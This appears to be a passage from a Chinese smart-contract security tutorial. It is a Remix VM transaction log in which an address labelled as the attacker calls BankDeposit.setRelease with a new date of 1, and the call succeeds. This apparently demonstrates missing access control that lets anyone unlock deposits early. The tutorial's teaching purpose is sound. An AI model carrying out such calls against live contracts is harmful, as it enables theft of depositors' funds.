 [vm] from: 0xAb8...35cb2 to: BankDeposit.setRelease(uint256) 0xd91...39138 value: 0 wei data: 0xcfa...00001 logs: 0 hash: 0x9ce...bffef
status true Transaction mined and execution succeed
transaction hash 0x9ce0d87d0b95cfada9f74c630fa67b0c42f66a7f6d67d6574e6eb1d3211bffef
from 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 攻击者地址
to BankDeposit.setRelease(uint256) 0xd9145CCE52D386f254917e481eB44e9943F39138
gas 80000000 gas
调用setRelease
transaction cost 43634 gas
execution cost 43634 gas
hash 0x9ce0d87d0b95cfada9f74c630fa67b0c42f66a7f6d67d6574e6eb1d3211bffef
input 0xcfa...00001
decoded input { "uint256 newDate": { "_hex": "0x01", "_isBigNumber": true } }
decoded output {}
logs []
value 0 wei